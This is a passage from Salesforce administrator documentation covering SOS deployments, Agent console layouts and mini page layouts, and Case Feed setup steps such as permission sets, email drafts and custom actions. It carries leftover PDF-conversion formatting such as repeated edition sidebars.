SOS is available for an additional cost in: **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### USER PERMISSIONS

To set up SOS:

**•** "Customize Application"

#### EDITIONS

Available in: Salesforce Classic

SOS is available for an additional cost in: **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### USER PERMISSIONS

To customize a console app:

## <span id="page-2519-0"></span>Create an SOS Deployment

Create an SOS deployment to integrate your SOS settings from Salesforce into your mobile application.

When you create an SOS deployment, your deployment is assigned a unique ID number. Your mobile developers use this deployment ID to integrate your SOS settings in Salesforce into SOS in your mobile application.

- **1.** From Setup, enter *SOS Deployments* in the Quick Find box, then select **SOS Deployments**.
- **2.** Click **New**.
- **3.** Choose the settings for your deployment.
- **4.** Click **Save**.
- **5.** Copy the SOS Deployment ID from the detail page and send it to your mobile developers. To integrate the SOS deployment with a mobile application, mobile developers use the SOS iOS SDK.

IN THIS SECTION:

#### [SOS Deployment Settings](#page-2519-1)

<span id="page-2519-1"></span>SOS deployment settings control how your Salesforce SOS settings integrate into your mobile application.

### SOS Deployment Settings

SOS deployment settings control how your Salesforce SOS settings integrate into your mobile application.

Apply settings when you create or edit an SOS deployment.



#### EDITIONS

Available in: Salesforce Classic

SOS is available for an additional cost in: **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### USER PERMISSIONS

To create SOS deployments:

**•** "Customize Application"

#### **EDITIONS**

Available in: Salesforce Classic

SOS is available for an additional cost in: **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions**


# Setting Up the Support Agent Experience

# Setting Up a Unified Help Desk

## <span id="page-2520-0"></span>Agent Console in the Console Tab

## Setting up the Agent Console

Get started with the Agent console quickly.

**Tip:** The Salesforce console improves the Agent console by providing you with more options and more advanced technologies. See [Salesforce Console](#page-3610-0).

You can quickly set up the Agent console so that users have all the information they need on one screen when working with Salesforce. To set up the Agent console:

- **1.** [Create console layouts](#page-2521-0) to define what objects are available to users in the console's list view frame.
- **2.** [Choose the related objects](#page-2523-0) to show in the mini view.
- **3.** [Define mini page layouts](#page-2524-0) to customize the fields and related lists of the objects that display in the console's mini view.
- **4.** [Assign profiles](#page-2525-0) to a console layout to provide users access to specific objects in the console's list view.
- **5.** Add the Agent console to custom apps so that users can access the console from specific apps.

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

#### To set up the Agent console:

Note: You can't add the Agent console to partner portals or customer portals.

Visualforce pages might not display properly in the Agent console, as there is no cross-domain communication between Salesforce and Visualforce domains.

#### SEE ALSO:

[Tip sheet: Using the Console](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_agent_console_cheatsheet.pdf)

#### <span id="page-2521-0"></span>Creating Agent Console Layouts

To create a layout for the Agent console:

- **1.** From Setup, enter *Console Layouts* in the Quick Find box, then select **Console Layouts**.
- **2.** Click **New** and optionally choose an existing layout to clone.
- **3.** Enter a name for the new layout.
- **4.** Click **Save**.
- **5.** Click **Edit** in the Selected List Views section.
- **6.** To add or remove objects to the layout, select an object, and click the **Add** or **Remove** arrow.

To change the order of the objects as they will appear in the console's list view frame, select an object in the Selected List box, and click the **Up** or **Down** arrow.

A user can only view objects in the console's list view frame if those objects are added to the console layout to which their profile is assigned.

- **7.** Click **Save**.
- **8.** Next, [choose the related objects](#page-2523-0) to show in the mini view of the console.
- SEE ALSO:

[Managing Console Layouts for the Agent Console](#page-2523-1)

## EDITIONS

Available in: Salesforce Classic and Lightning Experience

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

#### To create console layouts:

<span id="page-2522-0"></span>Customizing Agent Console Layouts

To customize layouts for the Agent console:

- **1.** From Setup, enter *Console Layouts* in the Quick Find box, then select **Console Layouts**.
- **2.** Select a layout name.
- **3.** To modify the Name or Description of the layout, click **Edit** in the Console Layout Detail section.
- **4.** To add or remove objects to the layout, click **Edit** in the Selected List Views section, select an object, and click the **Add** or **Remove** arrow.

To change the order of the objects as they will appear in the console's list view frame, select an object in the Selected List box, and click the **Up** or **Down** arrow.

A user can only view objects in the console's list view frame if those objects are added to the console layout to which their profile is assigned.

**5.** Click **Save** to finish.

#### <span id="page-2522-1"></span>SEE ALSO:

[Managing Console Layouts for the Agent Console](#page-2523-1)

Deleting Agent Console Layouts

To delete a layout for the Agent console:

- **1.** From Setup, enter *Console Layouts* in the Quick Find box, then select **Console Layouts**.
- **2.** Click **Del** next to the console layout name.
- $\Box$  Note: You cannot delete a [console layout that is assigned to a profile](#page-2525-0). You must first reassign the profile to another console layout or no console layout.

#### SEE ALSO:

[Managing Console Layouts for the Agent Console](#page-2523-1)

## EDITIONS

Available in: Salesforce Classic and Lightning Experience

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To customize console layouts:

**•** "Customize Application"

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To delete Agent console layouts:

<span id="page-2523-1"></span>Managing Console Layouts for the Agent Console

Console layouts define what objects are available to users in the Agent console's list view frame. For example, if you want users to see list views of cases and contacts in the console, then you would add both cases and contacts to a console layout, and then assign that console layout to the appropriate user profiles. A user can only view objects in the console's list view frame if those objects are added to the console layout to which their profile is assigned.

From the console layouts list page, accessed in Setup by entering *Console Layouts* in the Quick Find box, then selecting **Console Layouts**, you can:

- **•** Click **New** to [create layouts](#page-2521-0).
- **•** Click **Edit** to [modify a layout](#page-2522-0).
- **•** Click **Del** to [delete a layout.](#page-2522-1)
- **•** Click **Console Layout Assignment** to [assign console layouts to profiles](#page-2525-0).

#### SEE ALSO:

<span id="page-2523-0"></span>[Setting up the Agent Console](#page-2520-0)

## Choose Related Objects for the Agent Console's Mini View

While you can choose which related objects appear in the Agent console's mini view, you can only choose objects with a lookup or master-detail relationship on the primary object. For example, from the cases object, you can choose account and contact because cases have account and contact lookup fields.

**1.** From the object management settings for the object whose page layout you want to edit, go to Page Layouts.

The standard or custom object you choose in this step represents the record in the detail view of the console, and the related objects in the mini view will be records associated with it.

- **2.** Next to a page layout name, click **Edit**.
- **3.** In the page layout header, click **Mini Console View**.
- **4.** To select which related objects will be displayed in the mini view, select a field name, and click **Add** or **Remove**. You can select objects only if they are defined as lookup relationships and those lookup fields are included on the page layout. To change the order of the related objects in the mini view, select a field name in Selected Relationship Fields, and click **Up** or **Down**. Click **Save** when finished.
- **5.** Click **Save**.
- **6.** Next, [define mini page layouts](#page-2524-0) to specify the fields and related lists to show for the related objects in the mini view.

Tip: The fewer related objects you add to the Agent console's mini view, the easier it is for users to read the information displayed. The console can also process data faster when fewer related objects are added to the mini view.

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To create, edit, delete, and assign Agent console layouts:

**•** "Customize Application"

#### **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To set up the Agent console:

Note: You cannot choose related objects for the Close Case Layout or the Log a Case Page and View Cases Page layouts on the Self-Service Portal.

#### SEE ALSO:

[Setting up the Agent Console](#page-2520-0) [Find Object Management Settings](#page-3692-0)

### <span id="page-2524-0"></span>Defining Mini Page Layouts for the Agent Console

You can define mini page layouts for the records that appear in the mini view of the Agent console, hover details, and event overlays. A mini page layout contains a subset of the items in an existing page layout. Mini page layouts inherit record type and profile associations, related lists, fields, and field access settings from their associated page layout. The visible fields and related lists of the mini page layout can be further customized, but the other items inherited from the associated page layout cannot be changed on the mini page layout itself.

The event mini page layout is used for the event detail and edit overlays, not the Console tab. Related lists on mini page layouts only display in the Console tab, not hover details.

- **1.** From the object management settings for the object whose page layout you want to edit, go to Page Layouts.
- **2.** Next to a page layout name, click **Edit**.
- **3.** In the page layout header, click **Mini Page Layout**.
- **4.** Select which fields and related lists will be displayed for this type of record in the mini view. For each related list you select, choose which fields to display in that related list.
	- You can select all of the available fields and up to five related lists to display in the console; however, it is recommended that you only select a few so that users do not have to scroll to find information.
	- Selected fields and related lists display in the console even when they do not contain content.
	- **•** Fields marked Always Displayed or Always on Layout on page layouts are automatically included on the mini page layout and cannot be removed unless they are removed from the page layout.
	- Field properties on the page layout determine field properties on the mini page layout. For example, if a field is read-only on the page layout, that same field will be read-only on the mini page layout. To change the field properties of fields on the mini page layout, you must change the field properties of fields on the page layout. Note that the console respects field-level security in organizations where it is available.
	- **•** To add or remove fields, select a field name, and click **Add** or **Remove**. To change the order of the fields, select a field name in Selected, and click **Up** or **Down**. Click **Save** when finished.
	- **•** The order of related lists on the page layout determines the order of related lists on the mini page layout. To change the order of related lists on the mini page layout, you must change the order of related lists on the page layout, then select the mini page layout and click **Save**.
- **5.** Click **Save**.

## EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To set up the Agent console:

Note: You cannot define mini page layouts for the Close Case Layout or the Log a Case Page and View Cases Page layouts on the Self-Service Portal.

You can define mini page layouts for the user object; however, you cannot add standard fields or related lists. Also, a customized mini page layout won't display in the Agent console.

#### SEE ALSO:

[Setting up the Agent Console](#page-2520-0) [Find Object Management Settings](#page-3692-0)

#### <span id="page-2525-0"></span>Assign Layouts for the Agent Console

After you [create console layouts](#page-2521-0), assign which layouts users see in the Agent console on the console tab. A user's profile determines which console layout is seen.

To assign console layouts:

- **1.** From Setup, enter *Console Layouts* in the Quick Find box, then select **Console Layouts**.
- **2.** Click **Console Layout Assignment**.
- **3.** Select a console layout to assign to a profile via the drop-down list.
- **4.** Select the Console tab visibility settings for a profile via the drop-down list. You can only select Console tab visibility settings for profiles assigned to a console layout.
- **5.** Click **Save**.
	- Note: Enterprise, Unlimited, Performance, and Developer Edition users with the "Customize Application" permission can assign a console layout to a profile via the profile detail page. From Setup, enter *Profiles* in the Quick Find box, then select **Profiles**, select a profile name, then click**Edit** in the Console Settings section.

#### SEE ALSO:

[Managing Console Layouts for the Agent Console](#page-2523-1)

**EDITIONS** 

Available in: Salesforce Classic and Lightning Experience

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To assign console layouts:

# Case Feed

# <span id="page-2526-0"></span>Set Up Case Feed

### Prerequisites and Basic Setup

Before you enable and customize Case Feed:

- **•** Decide which actions and tools you need:
	- **–** To use the Email action, [set up Email-to-Case](#page-2292-0).
	- **–** To use the Portal action, set up [a customer portal](#page-2305-0), a partner portal, or [Chatter Answers](#page-2409-0).
	- **–** To use the articles tool, [set up Salesforce Knowledge](#page-2605-0).
- **•** [Review how cases are upgraded and know what to expect](#page-2529-0) when you enable Case Feed actions and feed items.

When you're ready, [enable Case Feed actions and feed items.](#page-2527-0)

Note: In organizations created prior to Winter '14, you also need to:

- **•** Enable Chatter and actions in the publisher.
- Enable feed tracking on cases. On the feed tracking page, turn off tracking for the Status field. This prevents duplicate feed items when agents update a case's status using the Change Status action.

## Customizing Page Layouts

Choose what you want to appear on Case Feed page layouts based on your company's needs and how your support agents work.

- **•** [Create layouts for case detail and close case pages](#page-2535-0) and [highlights panels.](#page-2535-1)
- **•** [Create layouts for feed view pages](#page-2536-0) to specify which actions, fields, and tools agents see when they're working with cases.

### Giving Users Access

The easiest way to give users access to Case Feed is to assign them to profiles that use the feed-based case page layouts you create.

In organizations created prior to Spring '14, you may also be able to give users access in two other ways:

- **•** [By creating permission sets](#page-2528-0) and [assigning them to users](#page-2528-1)
- **•** [Through custom profiles](#page-2529-1)

## Setting up Case Feed: Adding More Functionality

Follow these optional steps to add more functionality to Case Feed.

- **•** To let agents include short, pre-written messages in their emails, [set up Quick Text](#page-2566-0) and [create Quick Text messages](#page-2483-0).
- **•** To give agents the option of emailing customers to let them know when questions they've posted to a portal have been answered, [enable portal email notifications](#page-2530-0).
- **•** To let agents save email messages as drafts before sending them, and to make it possible to create approval actions for email, [enable](#page-2532-0) [email drafts.](#page-2532-0)
- **•** Create text, HTML, or Visualforce email templates to help agents save time and increase consistency.

### **EDITIONS**

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To set up and customize Case Feed:

**•** "Manage Cases" **AND** 

**•** [Create and add custom actions](#page-2533-0) to give agents access to additional functionality.

#### SEE ALSO:

[Chatter Settings](#page-3115-0) [Enable Actions in the Chatter Publisher](#page-4545-0) [Assign Page Layouts from a Customize Page Layout or Record Type Page](#page-3717-0)

## <span id="page-2527-0"></span>Enable Case Feed Actions and Feed Items

Enabling Case Feed actions and feed items gives your users access to some standard actions they'll need when working with cases, such as Email and Change Status, and to feed items related to those actions.



- **1.** From Setup, enter *Support Settings* in the Quick Find box, then select **Support Settings**.
- **2.** Click **Edit**.
- **3.** Select Enable Case Feed Actions and Feed Items .
- **4.** Click **Save**.

Once you enable Case Feed actions and feed items, your cases are upgraded to the new user interface automatically. We recommend waiting until this upgrade process is finished before giving users access to Case Feed.

SEE ALSO:

[Set Up Case Feed](#page-2526-0) [Case Feed Upgrade Results](#page-2529-0) [Assign Case Feed to Users](#page-2528-1)

## EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To change support settings:

**•** "Manage Cases" AND "Customize Application

## <span id="page-2528-0"></span>Create Permission Sets for Case Feed

After you enable Case Feed for your organization, create a permission set to give users access to it.

**1.** Create a permission set for Case Feed.



- **2.** On the Permission Set page, click **App Permissions**.
- **3.** Select Use Case Feed. Optionally, select any other permissions you want to include in the set.
- **4.** Click **Save**.
	- Tip: If you have an existing permission set, you can edit it to include the Use Case Feed permission.

SEE ALSO:

<span id="page-2528-1"></span>[Set Up Case Feed](#page-2526-0) [Assign Case Feed to Users](#page-2528-1)

## Assign Case Feed to Users

After you've enabled Case Feed in your organization and created a permission set that includes it, assign that permission set to users.

- **1.** From Setup, enter *Users* in the Quick Find box, then select **Users**.
- **2.** Select a user's name.
- **3.** In the Permission Set Assignments list, click **Edit Assignments**.
- **4.** Select the permission set you want in the Available Permission Sets list, and then click **Add**.
- **5.** Click **Save**.

SEE ALSO:

[Set Up Case Feed](#page-2526-0)

[Create Permission Sets for Case Feed](#page-2528-0)



Available in: Salesforce **Classic** 

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To create permission sets:

**•** "Manage Profiles and Permission Sets"

#### **EDITIONS**

Available in: Salesforce Classic

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To change support settings:

- **•** "Manage Cases" AND
	- "Customize Application

## <span id="page-2529-1"></span>Give Users Access to Case Feed through Custom Profiles

Instead of giving users access to Case Feed through permission sets, you can create a custom profile that includes the Use Case Feed user permission.

- **1.** Create a new profile.
- **2.** On the Profile page, click **Edit**.
- **3.** In General User Permissions, select Use Case Feed.
- **4.** Click **Save**.
- **5.** Assign users to the profile.
- Example:
	- Note: Case Feed is automatically enabled and assigned to all standard profiles in Salesforce organizations created after the Winter '14 release. To disable Case Feed on a profile, deselect Use Case Feed.

<span id="page-2529-0"></span>SEE ALSO:

[Set Up Case Feed](#page-2526-0)

## Case Feed Upgrade Results

When you enable Case Feed for your organization, an upgrade process converts actives cases to the new interface and creates feed items for activity on those cases.

During the upgrade process, users won't notice anything different. After the process is complete, users for whom you've enabled Case Feed see existing and new cases in the new interface, while users without Case Feed continue to see traditional cases.

Here's what happens when cases are upgraded to the new interface:

- **•** The 5000 most recent, active cases in your organization are converted to the Case Feed interface. How long this takes varies depending on the number of cases being converted and the complexity of the data they contain. For example, cases with multiple email messages or other attachments may take longer to convert than other cases.
- **•** Older cases are also upgraded if they have comments, emails, or logged calls that were added to the case within the date range that applies to the original 5000 converted cases. You can have up to 500 cases with current comments, up to 500 with current emails, and up to 500 with current logged calls for a total of 1500 additional converted cases.
- **•** The following items are added to the feed for each case:
	- **–** Up to 60 email messages.
	- **–** Up to 60 private and public comments. These are converted from comments to Chatter posts during the upgrade.
	- **–** Up to 60 logged calls. Some logged calls that were created before you upgraded to Case Feed may appear in the feed as tasks.
- **•** The Case Feed interface is enabled for all new cases, giving users access to the publisher and feed.
- **•** The Case Detail view becomes available, and contains additional information about the case, including items that remain in their current related lists.

You'll receive an email message once the upgrade process has finished.



Available in: Salesforce **Classic** 

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To create and edit profiles:

**•** "Manage Profiles and Permission Sets"

#### EDITIONS

#### Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### Best Practices

- **•** For the smoothest upgrade experience, we recommend enabling Case Feed in a full-copy sandbox organization before you enable it in your production organization. This helps you determine how long the case conversion process takes and lets you review some sample cases in the new user interface.
- **•** After you enable Case Feed in your production organization, wait until the upgrade process has finished to give users access. We recommend first assigning Case Feed to a single user, who can review some of the converted cases to be sure the upgrade process was successful, and then making it available to other users.

SEE ALSO:

[Set Up Case Feed](#page-2526-0) [Enable Case Feed Actions and Feed Items](#page-2527-0)

## <span id="page-2530-0"></span>Enable Portal Reply Email Notifications in Case Feed

If your organization uses a portal or community, support agents can use the Community action in Case Feed to respond to customers. Enabling portal reply email notifications gives agents access to the Send Email option in the Community action.

- **1.** From Setup, enter *Support Settings* in the Quick Find box, then select **Support Settings**.
- **2.** Click **Edit**.
- **3.** Select Enable Case Comment Notification to Contacts.
- **4.** Select a template for email notifications.
- **5.** Click **Save**.

Emails sent to external users include a link to the community. If the user receiving the email is a member of multiple active communities, the link goes to the oldest active community. If the user is already logged in to a community and clicks the link in the email, the link goes to that community. If the user is not a member of any community, the link goes to the internal organization. If the user is a member of a portal and a community, the link goes to the community.

SEE ALSO:

[Set Up Case Feed](#page-2526-0)

### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To change support settings:

- **•** "Manage Cases" AND
	- "Customize Application"

## Highlight Externally Visible Feed Items in Case Feed

You can highlight feed items in Case Feed that are visible to external users. Now support agents can easily distinguish between feed items that are visible only to internal users and items that are visible to external users.

By default, Case Feed doesn't distinguish feed items according to who can see them.

You must enable both the Enable Community Case Feed and Highlight Externally Visible Feed Items settings for the highlighting to work properly.

When the Enable Community Case Feed and Highlight Externally Visible Feed Items settings are enabled, the following feed items are highlighted in the case feed:

- **•** Public emails sent to or received from the email address for contact person on a case
- **•** Public case comments
- **•** All social posts (such as Facebook posts)
- **•** Questions escalated from Communities
- **•** Tasks that have the All with Access or Public settings
- **•** Events that have the All with Access or Public settings
- **•** Chatter posts that have the All with Access or Public settings

### **EDITIONS**

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

- **•** ""
- **•** ""

When only Highlight Externally Visible Feed Items is enabled, then the following feed items are highlighted in the case feed:

**•** Incoming and outgoing email feed items that are sent to, or received from, the email address for the contact person on a case

When only Enable Community Case Feed is enabled, then no feed items are highlighted.

This setting is only available for compact feed.



- **1.** Feed items that are highlighted in orange are visible to external users, such as customers.
- **2.** Feed items that are not highlighted are visible only to internal users, such as support agents.
- **1.** Enable the Highlight Externally Visible Feed Items setting.
	- **a.** From your object management settings for cases, go to Page Layouts.
	- **b.** Select the feed-based page layout that you want to edit, and click **Edit**.
- **c.** Scroll to the Feed View settings and select Highlight Externally Visible Feed Items.
- **2.** Enabled the Enable Community Case Feed setting.
	- **a.** From your object management settings for cases, go to Support Settings.
	- **b.** Select Enable Community Case Feed.

## <span id="page-2532-0"></span>Enable Email Drafts in Case Feed

Draft emails let support agents who use Case Feed write and save messages without having to send them immediately. This option also makes it possible to implement approval processes so messages can be reviewed by supervisors or senior agents before they're sent to customers.

Before enabling draft emails, [set up Email-to-Case](#page-2292-0) and [Case Feed](#page-2526-0).

- **1.** From Setup, enter *Support Settings* in the Quick Find box, then select **Support Settings**.
- **2.** Click **Edit**.
- **3.** Select Enable Email Drafts.
- **4.** Click **Save**.
- $\triangledown$  Note: Changes to fields other than To, From, CC, BCC, and Subject in the Email action aren't saved when a message is saved as a draft. We recommend removing any additional fields from the Email action if you plan to use draft emails.

SEE ALSO:

[Set Up Case Feed](#page-2526-0) [Create Approval Processes for Email Drafts](#page-2547-0)

## Add Custom Components to Case Feed

Use Visualforce pages as custom components in Case Feed to give support agents easy access to special tools or functionality while they're working with cases.

For example, you might create a map component that lets agents see where a customer is located, or a tool agents can use to look up the products related to cases they're working on. You can use any Visualforce page that includes the standard case controller as a custom component.

Once you've created a Visualforce page to use as a custom component, add it to the Case Feed layout.

- **1.** How you access the Case Feed Settings page depends on what kind of page layout you're working with.
	- **•** For a layout in the Case Page Layouts section, click **Edit**, and then click **Feed View** in the page layout editor.
	- For a layout in the Page Layouts for Case Feed Users section, click and choose Edit feed view. (This section appears only for organizations created before Spring '14.)
- **2.** In the Other Tools and Components section, click **+ Add a Visualforce page** and choose the page you want.

## EDITIONS

Available in: Salesforce Classic

- Available in:
	- **•** Enterprise
	- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To change support settings:

**•** "Manage Cases" AND "Customize Application

### **EDITIONS**

Available in: Salesforce Classic

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To change Case Feed settings:

**•** "Manage Cases" AND

The width of the component is determined by the width of the column it's in. To make the component look best, we recommend setting the width of the Visualforce page to 100%.

- **3.** Set the height of the component.
- **4.** Choose where you want the component to appear on the page.

Tip: Components in the right column are hidden when agents view the Case Detail page, so use the left column for any components you want to be accessible all the time.

#### SEE ALSO:

<span id="page-2533-0"></span>[Set Up Case Feed](#page-2526-0)

### Add Custom Actions in Case Feed

Include custom actions in the Case Feed publisher to give support agents easy access to the additional tools and functionality they need when working with cases.

Actions in Case Feed let support agents perform tasks like emailing customers, writing case notes, and changing the status of a case. Using Visualforce pages, you can create custom actions that offer agents more functionality. For example, you might create a Map and Local Search action that lets agents look up the customer's location and find nearby service centers.

You can use any Visualforce page that uses the standard case controller as a custom action.

- $\Box$  Note: If you've opted to use the advanced page layout editor to configure the publisher for a Case Feed layout, see [Configure the Case Feed Publisher with the Enhanced Page Layout](#page-2542-0) [Editor](#page-2542-0) for instructions on adding actions.
- **1.** From the object management settings for cases, go to Page Layouts.
- **2.** How you access the Case Feed Settings page depends on what kind of page layout you're working with.
	- **•** For a layout in the Case Page Layouts section, click **Edit**, and then click **Feed View** in the page layout editor.
	- For a layout in the Page Layouts for Case Feed Users section, click and choose Edit feed view. (This section appears only for organizations created before Spring '14.)
- **3.** Click **+ Add a Visualforce Page** in the list of custom actions.
- **4.** Select the page you want to add as an action.
- **5.** Specify the height of the action in pixels.
- **6.** Click **Save**.

#### SEE ALSO:

[Set Up Case Feed](#page-2526-0) [Developer's Guide: Customizing Case Feed with Visualforce](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/case_feed_dev_guide.pdf) [Find Object Management Settings](#page-3692-0)

#### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To add custom actions to Case Feed:

## Create Custom Feed Filters for Case Feed

Custom feed filters help support agents focus on the items that are most relevant for them.

- **1.** From Setup, enter *Cases* in the Quick Find box, then select **Feed Filters**.
- **2.** Click **New**.
- **3.** In the Feed Filter Information section, enter the filter label, name, and description.
- **4.** In the Feed Filter Criteria section, define how to populate this filter. You can create more refined filters using the OR function.

